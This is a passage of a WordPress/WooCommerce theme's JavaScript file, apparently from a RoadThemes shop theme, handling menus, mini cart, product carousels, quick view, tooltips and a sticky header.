					jQuery('.morecate').css('display', 'block');
					jQuery('.lesscate').css('display', 'none');
					jQuery('.mhide').css('display', 'none');
				});
			} else { /* closed menu */
				jQuery('.mhide').css('display', 'block');
				jQuery('.catemenu-inner').animate({'height': realCateMenuH}, function(){
					jQuery('.morecate').css('display', 'none');
					jQuery('.lesscate').css('display', 'block');
				});
			}
		});
		// Show/hide search input
		jQuery(".wsearchsubmit").on('click',function(){
			if(jQuery(".ws").width()==0){
				if(jQuery(".ws").hasClass("show")){
					jQuery(".ws").removeClass("show");
				} else {
					jQuery(".ws").addClass("show");
					return false;
				}
			}
		});
		// Search Top
		jQuery('.search-dropdown').on('mouseover', function() {
			jQuery(this).find('.searchform').stop(true, true).slideDown();
		});
		jQuery('.search-dropdown').on('mouseleave', function() {
			jQuery(this).find('.searchform').stop(true, true).slideUp();
		});
		// Language: add class to ul if it has children (to style border and box shadow)
		jQuery('.wpml-ls .wpml-ls-sub-menu li').parent().addClass('hasChild');
		// show/hide sub product categories
		var item_procat = '.product-categories > li';
		jQuery('.product-categories .current-cat-parent').addClass('hidesub');
		jQuery(item_procat).on('click', function(){
			if (jQuery(this).hasClass('hidesub')) {
                jQuery(this).removeClass('hidesub').find('.children').slideUp();
            } else {
				jQuery(item_procat).removeClass('hidesub').find('.children').slideUp();
				jQuery(this).addClass('hidesub').find('.children').slideDown();
			}
		});
		//Vertical dropdown menu 
		jQuery('.vmenu-toggler').on('mouseover', function() {
			jQuery(this).find('.vmenu-content').stop(true, true).slideDown();
		});
		jQuery('.vmenu-toggler').on('mouseleave', function() {
			jQuery(this).find('.vmenu-content').stop(true, true).slideUp();
		});
		//Horizontal dropdown menu
			//default, not selected locations
		jQuery('.horizontal-menu .nav-menu > ul').superfish({
			delay: 100,
			speed: 'fast'
		});
			//default, selected locations
		jQuery('.primary-menu-container ul.nav-menu').superfish({
			delay: 100,
			speed: 'fast'
		});
		//Mobile Menu
		var mobileMenuWrapper = jQuery('.mobile-menu-container');
		mobileMenuWrapper.find('.menu-item-has-children').each(function(){
			var linkItem = jQuery(this).find('a').first();
			linkItem.after('<i class="fa fa-angle-right"></i>');
		});
		//calculate the init height of menu
		var totalMenuLevelFirst = jQuery('.mobile-menu-container .nav-menu > li').length;
		var mobileMenuH = totalMenuLevelFirst*40 + 10; //40 is height of one item, 10 is padding-top + padding-bottom;
		jQuery('.mbmenu-toggler').on('click', function(){
			var mobileMenuHi = jQuery('div.nav-menu > ul').outerHeight();
			if(jQuery('.mobile-menu div.nav-menu').outerHeight() == 0) {
				jQuery('.mobile-menu div.nav-menu').animate({'height': mobileMenuHi}, 'fast');
			} else {
				jQuery('.mobile-menu div.nav-menu').animate({'height': 0}, 'fast');
			}
			if(mobileMenuWrapper.hasClass('open')) {
				mobileMenuWrapper.removeClass('open');
				mobileMenuWrapper.animate({'height': 0}, 'fast');
			} else {
				mobileMenuWrapper.addClass('open');
				mobileMenuWrapper.animate({'height': mobileMenuH}, 'fast');
			}
		});
			//set the height of all li.menu-item-has-children items
		jQuery('.mobile-menu-container li.menu-item-has-children').each(function(){
			jQuery(this).css({'height': 40, 'overflow': 'hidden'});
		});
			//process the parent items
		jQuery('.mobile-menu-container li.menu-item-has-children').each(function(){
			var parentLi = jQuery(this);
			var dropdownUl = parentLi.find('ul.sub-menu').first();
			parentLi.find('.fa').first().on('click', function(){
				//set height is auto for all parents dropdown
				parentLi.parents('li.menu-item-has-children').css('height', 'auto');
				//set height is auto for menu wrapper
				mobileMenuWrapper.css({'height': 'auto'});
				var dropdownUlheight = dropdownUl.outerHeight() + 40;
				if(parentLi.hasClass('opensubmenu')) {
					parentLi.removeClass('opensubmenu');
					parentLi.animate({'height': 40}, 'fast', function(){
						//calculate new height of menu wrapper
						mobileMenuH = mobileMenuWrapper.outerHeight();
					});
					parentLi.find('.fa').first().removeClass('fa-angle-down');
					parentLi.find('.fa').first().addClass(' fa-angle-right');
				} else {
					parentLi.addClass('opensubmenu');
					parentLi.animate({'height': dropdownUlheight}, 'fast', function(){
						//calculate new height of menu wrapper
						mobileMenuH = mobileMenuWrapper.outerHeight();
					});
					parentLi.find('.fa').first().addClass('fa-angle-down');
					parentLi.find('.fa').first().removeClass(' fa-angle-right');
				}
			});
		});
		//Mini Cart
		if(jQuery(window).width() > 1024){
			jQuery('.widget_shopping_cart').each(function(){
				jQuery(this).on('mouseover', function(){
					var mCartHeight = jQuery(this).find('.mini_cart_inner').outerHeight();
					var cCartHeight = jQuery(this).find('.mini_cart_content').outerHeight();
					if(cCartHeight < mCartHeight) {
						jQuery(this).find('.mini_cart_content').stop(true, false).animate({'height': mCartHeight});
					}
				});
				jQuery(this).on('mouseleave', function(){
					jQuery(this).find('.mini_cart_content').animate({'height':'0'});
				});
			});
		}
			//For tablet & mobile
		jQuery('.widget_shopping_cart').each(function(){
			jQuery(this).on('click', function(event){
				if(jQuery(window).width() < 1025){
					var closed = false;
					var mCartHeight = jQuery(this).find('.mini_cart_inner').outerHeight();
					var mCartToggler = jQuery(this).find('.cart-toggler');
					if(jQuery(this).find('.mini_cart_content').height() == 0 ) {
						closed = true;
					}
					if (mCartToggler.is(event.target) || mCartToggler.has(event.target).length != 0 || mCartToggler.is(event.target) ) {
						event.preventDefault();
						if(closed) {
							jQuery(this).find('.mini_cart_content').animate({'height': mCartHeight});
							closed = false;
						} else {
							jQuery(this).find('.mini_cart_content').animate({'height':'0'}, function(){
								closed = true;
							});
						}
					}
				}
			});
		});
		//Header Search by category
		var cateToggler = jQuery('.cate-toggler');
		jQuery('.header-search .product-categories').prepend('<li><a href="'+jQuery('.searchform').attr('action')+'">'+cateToggler.html()+'</a></li>');
		cateToggler.on('click', function(){
			jQuery('.header-search .product-categories').toggleClass('open');
		});
		/* Init values */
		var searchCat = ''; //category to search, set when click on a category
		var currentCat = RoadgetParameterByName( 'product_cat', jQuery('.header-search .product-categories .current-cat a').attr('href') ); /* when SEO off */
		var currentCatName = jQuery('.current-cat a').html();
		if(currentCatName!=''){
			cateToggler.html(currentCatName);
			//change form action when click submit
			jQuery('.wsearchsubmit').on('click', function(){
				if( searchCat==''){
					jQuery('.searchform').attr( 'action', jQuery('.header-search .product-categories .current-cat a').attr('href') );
				}
			});
		}
		if(currentCat!='') {
			/* when SEO off, we need product_cat */
			if( !(jQuery('#product_cat').length > 0) ) {
				jQuery('.searchform').append('<input type="hidden" id="product_cat" name="product_cat" value="'+currentCat+'" />');
			}
			jQuery('#product_cat').val(currentCat);
		}
		jQuery('.header-search .product-categories a').each(function(){
			jQuery(this).on('click', function(event){
				event.preventDefault();
				jQuery('.header-search .product-categories a.active').removeClass('active');
				jQuery(this).addClass('active');
				jQuery('.header-search .product-categories').removeClass('open');
				jQuery('.searchform').attr( 'action', jQuery(this).attr('href') );
				cateToggler.html(jQuery(this).html());
				searchCat = jQuery(this).attr('href');
				/* when SEO off, we need product_cat */
				if( !( jQuery('#product_cat').length > 0) && ( RoadgetParameterByName( 'product_cat', jQuery(this).attr('href') ) != '' ) ) {
					jQuery('.searchform').append('<input type="hidden" id="product_cat" name="product_cat" value="" />');
				}
				jQuery('#product_cat').val( RoadgetParameterByName( 'product_cat', jQuery(this).attr('href') ) );
			});
		});
		//add to cart callback
		jQuery('body').append('<div class="atc-notice-wrapper"><div class="atc-notice"></div><div class="close"><i class="fa fa-times-circle"></i></div></div>');
		jQuery('.atc-notice-wrapper .close').on('click', function(){
			jQuery('.atc-notice-wrapper').fadeOut();
			jQuery('.atc-notice').html('');
		});
		var ajaxPId = 0;
		jQuery('body').on( 'adding_to_cart', function(event, button, data) {
			ajaxPId = button.attr('data-product_id');
		});
		jQuery('body').on( 'added_to_cart', function(event, fragments, cart_hash) {
			//get product info by ajax
			jQuery.post(
				ajaxurl, 
				{
					'action': 'get_productinfo',
					'data':   {'pid': ajaxPId}
				},
				function(response){
					jQuery('.atc-notice').html(response);
					//show product info after added
					jQuery('.atc-notice-wrapper').fadeIn();
				}
			);
		});
		//Thumbnails click
		jQuery('a.yith_magnifier_thumbnail').live('click', function(){
			jQuery('a.yith_magnifier_thumbnail').removeClass('active');
			jQuery(this).addClass('active');
		});
		// Shop toolbar sort
		jQuery('.toolbar .orderby').chosen({disable_search: true, width: "auto"});
		jQuery('#lang_choice_1').chosen({disable_search: true, width: "auto"});
		//Image slider carousel
		jQuery('.image-slider').each(function(){ 
			var items_1201up    = parseInt(jQuery(this).attr('data-1201up'));
			var items_993_1200  = parseInt(jQuery(this).attr('data-993-1200'));
			var items_769_992   = parseInt(jQuery(this).attr('data-769-992'));
			var items_641_768   = parseInt(jQuery(this).attr('data-641-768'));
			var items_481_640   = parseInt(jQuery(this).attr('data-481-640'));
			var items_0_480     = parseInt(jQuery(this).attr('data-0-480'));
			var navigation      = true; 
			if (parseInt(jQuery(this).attr('data-navigation'))!==1)  {navigation = false} ;
			var pagination      = false; 
			if (parseInt(jQuery(this).attr('data-pagination'))==1)  {pagination = true} ;
			var item_margin     = parseInt(jQuery(this).attr('data-margin'));
			var auto            = false; 
			if (parseInt(jQuery(this).attr('data-auto'))==1)  {auto = true} ;
			var loop            = false; 
			if (parseInt(jQuery(this).attr('data-loop'))==1)  {loop = true} ;
			var speed           = parseInt(jQuery(this).attr('data-speed'));
			jQuery(this).addClass('owl-carousel owl-theme').owlCarousel({ 
				nav            : navigation, 
				dots           : pagination,
				margin         : item_margin,
				loop           : loop,
				autoplay       : auto,
				smartSpeed     : speed,
				addClassActive : false,
				responsiveClass: true,
				responsive     : {
					0: {
						items: items_0_480,
					},
					481: {
						items: items_481_640,
					},
					641: {
						items: items_641_768,
					},
					769: { 
						items: items_769_992,
					},
					993: { 
						items: items_993_1200,
					}, 
					1201: {
						items: items_1201up,
					},
				}
			});
		});
		jQuery('.brands-carousel').each(function(){ 
			var items_1201up    = parseInt(jQuery(this).attr('data-1201up'));
			var items_993_1200  = parseInt(jQuery(this).attr('data-993-1200'));
			var items_769_992   = parseInt(jQuery(this).attr('data-769-992'));
			var items_641_768   = parseInt(jQuery(this).attr('data-641-768'));
			var items_481_640   = parseInt(jQuery(this).attr('data-481-640'));
			var items_0_480     = parseInt(jQuery(this).attr('data-0-480'));
			var navigation      = true; 
			if (parseInt(jQuery(this).attr('data-navigation'))!==1)  {navigation = false} ;
			var pagination      = false; 
			if (parseInt(jQuery(this).attr('data-pagination'))==1)  {pagination = true} ;
			var item_margin     = parseInt(jQuery(this).attr('data-margin'));
			var auto            = false; 
			if (parseInt(jQuery(this).attr('data-auto'))==1)  {auto = true} ;
			var loop            = false; 
			if (parseInt(jQuery(this).attr('data-loop'))==1)  {loop = true} ;
			var speed           = parseInt(jQuery(this).attr('data-speed'));
			jQuery(this).addClass('owl-carousel owl-theme').owlCarousel({ 
				nav            : navigation, 
				dots           : pagination,
				margin         : item_margin,
				loop           : loop,
				autoplay       : auto,
				smartSpeed     : speed,
				addClassActive : false,
				responsiveClass: true,
				responsive     : {
					0: {
						items: items_0_480,
					},
					481: {
						items: items_481_640,
					},
					641: {
						items: items_641_768,
					},
					769: { 
						items: items_769_992,
					},
					993: { 
						items: items_993_1200,
					}, 
					1201: {
						items: items_1201up,
					},
				}
			});
		});
		//Brand logos carousel inner
		jQuery('.inner-brands .brands-carousel').each(function(){
			var plantmore_brandcols = jQuery(this).attr('data-col');
			jQuery(this).slick({
				infinite: true,
				slidesToShow: 5,
				slidesToScroll: plantmore_brandscrollnumber,
				speed: plantmore_brandanimate,
				easing: 'linear',
				dots: true,
				arrows: false,
				autoplay: plantmore_brandscroll,
				autoplaySpeed: plantmore_brandpause,
				responsive: [
					{
					  breakpoint: 1199,
					  settings: {
						slidesToShow: 4,
					  }
					},
					{
					  breakpoint: 767,
					  settings: {
						slidesToShow: 3,
					  }
					},
					{
					  breakpoint: 479,
					  settings: {
						slidesToShow: 1,
					  }
					}
				]
			});
		});
		//Countdown
		jQuery('.countdown').each(function(){
			var countTime = jQuery(this).attr('data-time');
			jQuery(this).countdown(countTime, function(event) {
				jQuery(this).html(
					'<div class="timebox day"><div class="timebox-inner">'+'<strong>'+event.strftime('%D')+'</strong>'+'<span>Days</span></div></div>'+'<div class="timebox hour"><div class="timebox-inner">'+'<strong>'+event.strftime('%H')+'</strong>'+'<span>Hours</span></div></div>'+'<div class="timebox minute"><div class="timebox-inner">'+'<strong>'+event.strftime('%M')+'</strong>'+'<span>Mins</span></div></div>'+'<div class="timebox second"><div class="timebox-inner">'+'<strong>'+event.strftime('%S')+'</strong>'+'<span>Secs</span></div></div>'
				);
			});
			// jQuery(this).countdown('stop');
		});
		jQuery('.countbox.hastime').each(function(){
			var countTime = jQuery(this).attr('data-time');
			jQuery(this).countdown(countTime, function(event) {
				jQuery(this).html(
					'<div class="timebox day"><div class="timebox-inner">'+'<strong>'+event.strftime('%D')+'</strong>'+'<span>Days</span></div></div>'+'<div class="timebox hour"><div class="timebox-inner">'+'<strong>'+event.strftime('%H')+'</strong>'+'<span>Hours</span></div></div>'+'<div class="timebox minute"><div class="timebox-inner">'+'<strong>'+event.strftime('%M')+'</strong>'+'<span>Mins</span></div></div>'+'<div class="timebox second"><div class="timebox-inner">'+'<strong>'+event.strftime('%S')+'</strong>'+'<span>Secs</span></div></div>'
				);
			});
			// jQuery(this).countdown('stop');
		});
		//Latest posts carousel
		jQuery('.posts-carousel.roadthemes-slider').each(function(){ 
			var items_1201up    = parseInt(jQuery(this).attr('data-1201up'));
			var items_993_1200  = parseInt(jQuery(this).attr('data-993-1200'));
			var items_769_992   = parseInt(jQuery(this).attr('data-769-992'));
			var items_641_768   = parseInt(jQuery(this).attr('data-641-768'));
			var items_481_640   = parseInt(jQuery(this).attr('data-481-640'));
			var items_0_480     = parseInt(jQuery(this).attr('data-0-480'));
			var navigation      = true; 
			if (parseInt(jQuery(this).attr('data-navigation'))!==1)  {navigation = false} ;
			var pagination      = false; 
			if (parseInt(jQuery(this).attr('data-pagination'))==1)  {pagination = true} ;
			var item_margin     = parseInt(jQuery(this).attr('data-margin'));
			var auto            = false; 
			if (parseInt(jQuery(this).attr('data-auto'))==1)  {auto = true} ;
			var loop            = false; 
			if (parseInt(jQuery(this).attr('data-loop'))==1)  {loop = true} ;
			var speed           = parseInt(jQuery(this).attr('data-speed'));
			jQuery(this).addClass('owl-carousel owl-theme').owlCarousel({ 
				nav            : navigation, 
				dots           : pagination,
				margin         : item_margin,
				loop           : loop,
				autoplay       : auto,
				smartSpeed     : speed,
				addClassActive : false,
				responsiveClass: true,
				responsive     : {
					0: {
						items: items_0_480,
					},
					481: {
						items: items_481_640,
					},
					641: {
						items: items_641_768,
					},
					769: { 
						items: items_769_992,
					},
					993: { 
						items: items_993_1200,
					}, 
					1201: {
						items: items_1201up,
					},
				}
			});
		});
		//Testimonials carousel layout1
		jQuery('.testimonials-container.layout1 .testimonials-list').addClass('owl-carousel').owlCarousel({
			items         : 1,
			margin        : 0,
			nav           : false,
			dots          : true,
			loop          : true,
			navSpeed      : makali_testianimate,
			dotsSpeed     : makali_testianimate,
			autoplay      : makali_testiscroll,
			autoplaySpeed : makali_testipause,
		});
		//Testimonials carousel layout2
		jQuery('.testimonials-container.layout2 .testimonials-list').addClass('owl-carousel').owlCarousel({
			items         : 1,
			margin        : 0,
			nav           : true,
			dots          : false,
			loop          : true,
			navSpeed      : makali_testianimate,
			dotsSpeed     : makali_testianimate,
			autoplay      : makali_testiscroll,
			autoplaySpeed : makali_testipause,
		});
		//Testimonials carousel about page
		jQuery('.about-testimonial .testimonials-list').addClass('owl-carousel').owlCarousel({
			items         : 1,
			margin        : 0,
			nav           : false,
			dots          : true,
			loop          : true,
			navSpeed      : makali_testianimate,
			dotsSpeed     : makali_testianimate,
			autoplay      : makali_testiscroll,
			autoplaySpeed : makali_testipause,
		});
		//Cross-sells Products carousel
		jQuery('.cross-sells .shop-products').addClass('owl-carousel').owlCarousel({
			items      : 4, 
			margin     : 20,
			nav        : true,
			dots       : false,
			responsive : {
				0: {
					items: 1,
				},
				360: {
					items: 2,
				},
				641: {
					items: 3,
				},
				769: { 
					items: 3,
				},
				993: { 
					items: 4,
				}, 
				1201: {
					items: 4,
				}
		  } 
		});
		//Image zoom
		jQuery('.zoom_in_marker').on('click', function(){
			jQuery.fancybox({
				href: jQuery('.woocommerce-main-image').attr('href'),
				openEffect  : 'elastic',
				closeEffect : 'elastic'
			});
		});
		//Upsells Products carousel
		jQuery('.upsells .shop-products').addClass('owl-carousel').owlCarousel({
			items      : 4, 
			margin     : 20,
			nav        : true,
			dots       : false,
			responsive : {
				0: {
					items: 1,
				},
				360: {
					items: 2,
				},
				641: {
					items: 3,
				},
				769: { 
					items: 3,
				},
				993: { 
					items: 4,
				}, 
				1201: {
					items: 4,
				}
			} 
		});
		//Related Products carousel
		jQuery('.related .shop-products').addClass('owl-carousel').owlCarousel({
			items      : 4, 
			margin     : 20,
			nav        : true,
			dots       : false,
			responsive : {
				0: {
					items: 1,
				},
				360: {
					items: 2,
				},
				641: {
					items: 3,
				},
				769: { 
					items: 3,
				},
				993: { 
					items: 4,
				}, 
				1201: {
					items: 4,
				}
			} 
		});
		// add class firstActiveItem and lastActiveItem in product carousel
		jQuery('.products-carousel.shop-products').each(function(){
			var total = jQuery(this).find('.owl-stage .owl-item.active').length;
			jQuery(this).find('.owl-stage .owl-item.active').each(function(index){
	            if (index === 0) {
	                jQuery(this).addClass('firstActiveItem');
	            }
	            if (index === total - 1) {
	                jQuery(this).addClass('lastActiveItem');
	            }
	        });
	        jQuery(this).on('translated.owl.carousel', function(event) {
	        	jQuery(this).find('.owl-stage .owl-item').removeClass('firstActiveItem lastActiveItem');
    			jQuery(this).find('.owl-stage .owl-item.active').each(function(index){
    	            if (index === 0) {
    	                jQuery(this).addClass('firstActiveItem');
    	            }
    	            if (index === total - 1) {
    	                jQuery(this).addClass('lastActiveItem');
    	            }
    	        });
	        });
		});
		//Category view mode
		jQuery('.view-mode').each(function(){
			jQuery(this).find('.grid').on('click', function(event){
				event.preventDefault();
				jQuery('.view-mode').find('.grid').addClass('active');
				jQuery('.view-mode').find('.list').removeClass('active');
				jQuery('#archive-product .shop-products').removeClass('list-view');
				jQuery('#archive-product .shop-products').addClass('grid-view');
				jQuery('#archive-product .list-col4').removeClass('col-xs-12 col-sm-4');
				jQuery('#archive-product .list-col8').removeClass('col-xs-12 col-sm-8');
			});
			jQuery(this).find('.list').on('click', function(event){
				event.preventDefault();
				jQuery('.view-mode').find('.list').addClass('active');
				jQuery('.view-mode').find('.grid').removeClass('active');
				jQuery('#archive-product .shop-products').addClass('list-view');
				jQuery('#archive-product .shop-products').removeClass('grid-view');
				jQuery('#archive-product .list-col4').addClass('col-xs-12 col-sm-4');
				jQuery('#archive-product .list-col8').addClass('col-xs-12 col-sm-8');
			});
		});
		//Tooltip
		jQuery('.yith-wcwl-add-to-wishlist a').each(function(){
			makalitip(jQuery(this), 'html');
		});
		var compareText = jQuery('.single-product-info .compare').html();
		jQuery('.single-product-info .compare').html('<span class="comparetip">'+compareText+'</span>');
		jQuery('.comparetip').each(function(){
			makalitip(jQuery(this), 'html');
		});
		jQuery('.compare-button a').each(function(){
			makalitip(jQuery(this), 'html');
		});
		jQuery('.add_to_cart_inline a').each(function(){
			// makalitip(jQuery(this), 'html');
		});
		jQuery('.quickviewbtn .quickview').each(function(){
			makalitip(jQuery(this), 'html');
		});
		jQuery('.sharefriend a').each(function(){
			makalitip(jQuery(this), 'html');
		});
		jQuery('.social-icons a').each(function(){
			makalitip(jQuery(this), 'title');
		});
		//Quickview
		jQuery('.product-wrapper').each(function(){
			jQuery(this).on('mouseover click', function(){
				jQuery(this).addClass('hover');
			});
			jQuery(this).on('mouseleave', function(){
				jQuery(this).removeClass('hover');
			});
		});
			//Add quick view box
		jQuery('body').append('<div class="quickview-wrapper"><span class="qvbtn qvprev"><i class="fa fa-caret-left"></i></span><span class="qvbtn qvnext"><i class="fa fa-caret-right"></i></span><div class="quick-modal"><span class="qvloading"></span><span class="closeqv"><i class="fa fa-times"></i></span><div id="quickview-content"></div><div class="clearfix"></div></div></div>');
			//quick view id array
			var arrIdx       = 0;
			var quickviewArr = Array();
			var nextArrID    = 0;
			var prevArrID    = 0;
		//show quick view
		jQuery('.quickview').each(function(){
			var quickviewLink = jQuery(this);
			var productID = quickviewLink.attr('data-quick-id');
			if(quickviewArr.indexOf(productID) == -1){
				quickviewArr[arrIdx] = productID;
				arrIdx++;
			}
			quickviewLink.on('click', function(event){
				event.preventDefault();
				prevArrID = quickviewArr[quickviewArr.indexOf(productID) - 1];
				nextArrID = quickviewArr[quickviewArr.indexOf(productID) + 1];
				jQuery('.qvprev').attr('data-quick-id', prevArrID);
				jQuery('.qvnext').attr('data-quick-id', nextArrID);
				showQuickView(productID, quickviewArr);
			});
		});
		jQuery('.qvprev').on('click', function(){
			showQuickView(jQuery(this).attr('data-quick-id'), quickviewArr);
		});
		jQuery('.qvnext').on('click', function(){
			showQuickView(jQuery(this).attr('data-quick-id'), quickviewArr);
		});
		jQuery('.closeqv').on('click', function(){
			hideQuickView();
		});
		//Fancy box
		jQuery(".fancybox").fancybox({
			openEffect  : 'elastic',
			closeEffect : 'fade',
			beforeShow: function () {
				if (this.title) {
					// New line
					this.title += '<div class="fancybox-social">';
					// Add tweet button
					this.title += '<a href="https://twitter.com/share" class="twitter-share-button" data-count="none" data-url="' + this.href + '">Tweet</a> ';
					// Add FaceBook like button
					this.title += '<iframe src="//www.facebook.com/plugins/like.php?href=' + this.href + '&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:110px; height:23px;" allowTransparency="true"></iframe></div>';
				}
			},
			afterShow: function() {
				// Render tweet button
				twttr.widgets.load();
			},
			helpers:  {
				title : {
					type : 'inside'
				},
				overlay : {
					showEarly : false
				}
			}
		});
		//Fancy box for single project
		jQuery(".prfancybox").fancybox({
			openEffect  : 'fade',
			closeEffect : 'elastic',
			nextEffect  : 'fade',
			prevEffect  : 'fade',
			helpers:  {
				title : {
					type : 'inside'
				},
				overlay : {
					showEarly : false
				},
				buttons	: {},
				thumbs	: {
					width	: 100,
					height	: 100
				}
			}
		});
		//Counter up
		jQuery('.counter-number span').counterUp({
			delay: 10,
			time: 1000
		});
		//Go to top
		jQuery('#back-top').on('click', function(){
			jQuery("html, body").animate({ scrollTop: 0 }, "slow");
		});
		//Landing tabs
		jQuery('.landing-link a').each(function(){
			var menulinkID = jQuery(this).attr('href');
			if(jQuery(menulinkID).length > 0){
				var targetOffset = jQuery(menulinkID).offset().top;
				jQuery(this).on('click', function(event){
					event.preventDefault();
					jQuery("html, body").animate({ scrollTop: targetOffset }, "slow");
				});
			}
		});
		//Sticky header
			//add a space for header
		if(makali_sticky_header==true && jQuery('.header-sticky').length > 0){
			var headerSpaceH = jQuery('.header-sticky').height();
			jQuery('.header-sticky').after('<div class="headerSpace" style="height: '+headerSpaceH+'px;"></div>');
		}
	});
	// Scroll
	var currentP = 0;
	var stickyOffset = 0;
	if(makali_sticky_header==true && jQuery('.header-sticky').length > 0){
		stickyOffset = jQuery('.header-sticky').offset().top;
		stickyOffset += jQuery('.header-sticky').outerHeight();
	}
	jQuery(window).scroll(function(){
		var headerH = jQuery('.header-container').height();
		var scrollP = jQuery(window).scrollTop();
		var headerAdb = jQuery('#wpadminbar').height();
		if(jQuery(window).width() <= 600){
			if(scrollP != currentP){
				if(scrollP >= headerAdb){
					jQuery('.admin-bar .sidebar-mobile').addClass('under600');
				} else {
					jQuery('.admin-bar .sidebar-mobile').removeClass('under600');
				}
				currentP = jQuery(window).scrollTop();
			}
		}
		if(jQuery(window).width() > 300){
			if(scrollP != currentP){
				//Back to top
				if(scrollP >= headerH){
					jQuery('#back-top').addClass('show');
				} else {
					jQuery('#back-top').removeClass('show');
				}
				//Sticky header
				if(makali_sticky_header==true && jQuery('.header-sticky').length > 0){
					if(scrollP >= stickyOffset){
						jQuery('#back-top').addClass('show');
						jQuery('.header-sticky').addClass('ontop show');
						jQuery('.headerSpace').addClass('show');
						jQuery('.logo-scroll').show();
						jQuery('.hide-scroll').hide();
					} 
					if(scrollP == 0 || scrollP < stickyOffset){
						jQuery('#back-top').removeClass('show');
						jQuery('.header-sticky').removeClass('ontop show');
						jQuery('.headerSpace').removeClass('show');
						jQuery('.hide-scroll').show();
						jQuery('.logo-scroll').hide();
					}
				}
				currentP = jQuery(window).scrollTop();
			}
		}
	});
	jQuery(window).load(function(){
		//Projects filter with shuffle.js
		jQuery('.list_projects #projects_list').shuffle( { itemSelector: '.project' });
		jQuery('.filter-options .btn').on('click', function() {
			var filterBtn = jQuery(this),
				isActive = filterBtn.hasClass( 'active' ),
				group = isActive ? 'all' : filterBtn.data('group');
			// Hide current label, show current label in title
			if ( !isActive ) {
				jQuery('.filter-options .active').removeClass('active');
			}
			filterBtn.toggleClass('active');
			// Filter elements
			jQuery('.list_projects #projects_list').shuffle( 'shuffle', group );
		});
	});
})(jQuery);
"use strict";
function RoadgetParameterByName(name, string) {
    name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
    var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
        results = regex.exec(string);
    return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
}
//Product tabs carousel
function roadtabCarousel(element, itemnumbers1, itemnumbers2, itemnumbers3, itemnumbers4, itemnumbers5) {
	jQuery(element).addClass('owl-carousel').owlCarousel({
		items      : itemnumbers1,
		margin     : 30,
		nav        : true,
		dots       : false,
		responsive : {
			0 : {
				items: itemnumbers5,
			},
			480 : {
				items: itemnumbers4,
			},
			768 : {
				items: itemnumbers3,
			},
			992 : {
				items: itemnumbers2,
			},
			1200 : {
				items: itemnumbers1,
			},
		} 
	});
}
//remove item from mini cart by ajax
function roadMiniCartRemove(url, itemid) {
	jQuery('.mini_cart_content').addClass('loading');
	jQuery('.cart-form').addClass('loading');
	jQuery.get( url, function(data,status){
		if(status=='success'){
			//update mini cart info
			jQuery.post(
				ajaxurl,
				{
					'action': 'get_cartinfo'
				}, 
				function(response){
					var cartinfo = response.split("|");
					var itemAmount = cartinfo[0];
					var cartTotal = cartinfo[1];
					var orderTotal = cartinfo[2];
					jQuery('.cart-quantity').html(itemAmount);
					jQuery('.cart-total .amount').html(cartTotal);
					jQuery('.total .amount').html(cartTotal);
					jQuery('.cart-subtotal .amount').html(cartTotal);
					jQuery('.order-total .amount').html(orderTotal);
				}
			);
			//remove item line from mini cart & cart page
			jQuery('#mcitem-' + itemid).animate({'height': '0', 'margin-bottom': '0', 'padding-bottom': '0', 'padding-top': '0'});
			setTimeout(function(){
				jQuery('#mcitem-' + itemid).remove();
				jQuery('#lcitem-' + itemid).remove();
				//set new height
				var mCartHeight = jQuery('.mini_cart_inner').outerHeight();
				jQuery('.mini_cart_content').animate({'height': mCartHeight});
			}, 1000);
			jQuery('.mini_cart_content').removeClass('loading');
			jQuery('.cart-form').removeClass('loading');
		}
	});
}
function makalitip(element, content) {
	if(content=='html'){
		var tipText = element.html();
	} else {
		var tipText = element.attr('title');
	}
	element.on('mouseover', function(){
		if(jQuery('.makalitip').length == 0) {
			element.before('<span class="makalitip" style="display: none;">'+tipText+'</span>');
			var tipWidth = jQuery('.makalitip').outerWidth();
			var tipPush = -(tipWidth/2 - element.outerWidth()/2);
			jQuery('.makalitip').css('margin-left', tipPush);
			jQuery('.makalitip').fadeIn();
		}
	});
	element.on('mouseleave', function(){
		jQuery('.makalitip').fadeOut();
		jQuery('.makalitip').remove();
	});
}
function showQuickView(productID, quickviewArr){
	//jQuery('#quickview-content').html(''); /*clear content*/
	//change id for next/prev buttons
	prevArrID = quickviewArr[quickviewArr.indexOf(productID) - 1];
	nextArrID = quickviewArr[quickviewArr.indexOf(productID) + 1];
	jQuery('.qvprev').attr('data-quick-id', prevArrID);
	jQuery('.qvnext').attr('data-quick-id', nextArrID);
	jQuery('body').addClass('quickview');
	window.setTimeout(function(){
		jQuery('.quickview-wrapper').addClass('open');
		jQuery('.qvloading').fadeIn();
		jQuery.post(
			ajaxurl, 
			{
				'action': 'product_quickview',
				'data':   productID
			}, 
			function(response){
				jQuery('#quickview-content').html(response);
				jQuery('.qvloading').fadeOut();
				/*variable product form*/
				jQuery( '.variations_form' ).wc_variation_form();
				jQuery( '.variations_form .variations select' ).change();
				/*thumbnails carousel*/
				jQuery('.quick-thumbnails').addClass('owl-carousel').owlCarousel({
					items: 4, 
					margin: 10,
					nav : false,
					dots : true,
				});
				/*thumbnail click*/
				jQuery('.quick-thumbnails a').each(function(){
					var quickThumb = jQuery(this);
					var quickImgSrc = quickThumb.attr('href');
					quickThumb.on('click', function(event){
						event.preventDefault();
						jQuery('.main-image').find('img').attr('src', quickImgSrc);
					});
				});
				/*review link click*/
				jQuery('.woocommerce-review-link').on('click', function(event){
					event.preventDefault();
					var reviewLink = jQuery('.see-all').attr('href');
					window.location.href = reviewLink + '#reviews';
				});
			}
		);
	}, 300);
}
function hideQuickView(){
	jQuery('.quickview-wrapper').removeClass('open');
	window.setTimeout(function(){
		jQuery('body').removeClass('quickview');
	}, 500);
}